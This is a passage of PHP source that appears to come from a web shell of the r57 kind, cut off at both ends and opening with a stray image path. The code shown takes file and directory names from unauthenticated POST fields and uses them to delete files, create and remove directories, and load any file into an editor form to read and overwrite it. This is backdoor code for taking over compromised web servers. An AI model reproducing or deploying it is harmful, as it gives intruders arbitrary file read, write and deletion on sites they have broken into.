 }
}
else if($_POST['action'] == "delete")
{
if(unlink($_POST['mk_name'])) echo "<table width=100% cellpadding=0
cellspacing=0 bgcolor=#000000><tr><td bgcolor=#cccccc><div align=center><font
face=Verdana size=-2><b>".
$lang[$language.'_text63']."</b></font></div></td></tr></table>";
$_POST['cmd']="";
}
break;
case 'dir':
if($_POST['action'] == "create"){
if(mkdir($_POST['mk_name']))
{
$_POST['cmd']="";
echo "<table width=100% cellpadding=0 cellspacing=0
bgcolor=#000000><tr><td bgcolor=#cccccc><div align=center><font face=Verdana
size=-2><b>".$lang[$language.'_text62']."</b></font></div></td></tr></table>";
}
else { err(2,$_POST['mk_name']); $_POST['cmd']=""; }
}
else if($_POST['action'] == "delete"){
if(rmdir($_POST['mk_name'])) echo "<table width=100% cellpadding=0
cellspacing=0 bgcolor=#000000><tr><td bgcolor=#cccccc><div align=center><font
face=Verdana size=-2><b>".
$lang[$language.'_text64']."</b></font></div></td></tr></table>";
$_POST['cmd']="";
}
break;
}
}
if(!empty($_POST['cmd']) && $_POST['cmd']=="edit_file" && !
empty($_POST['e_name']))
{
if(!$file=@fopen($_POST['e_name'],"r+")) { $only_read = 1; @fclose($file); }
if(!$file=@fopen($_POST['e_name'],"r")) { err(1,$_POST['e_name']);
$_POST['cmd']=""; }
else {
echo $table_up3;
echo $font;
echo "<form name=save_file method=post>";
echo ws(3)."<b>".$_POST['e_name']."</b>";
echo "<div align=center><textarea name=e_text cols=121 rows=24>";
echo @htmlspecialchars(@fread($file,@filesize($_POST['e_name'])));
fclose($file);
echo "</textarea>";
echo "<input type=hidden name=e_name value=".$_POST['e_name'].">";
echo "<input type=hidden name=dir value=".$dir.">";
echo "<input type=hidden name=cmd value=save_file>";
echo (!empty($only_read)?("<br><br>".$lang[$language.'_text44']):
("<br><br><input type=submit name=submit value=" ".$lang[$language.'_butt10']."
">"));
echo "</div>";
echo "</font>";
echo "</form>";
echo "</td></tr></table>";
exit();
}
}
if(!empty($_POST['cmd']) && $_POST['cmd']=="save_file")
{
$mtime = @filemtime($_POST['e_name']);
if(!$file=@fopen($_POST['e_name'],"w")) { err(0,$_POST['e_name']); }
 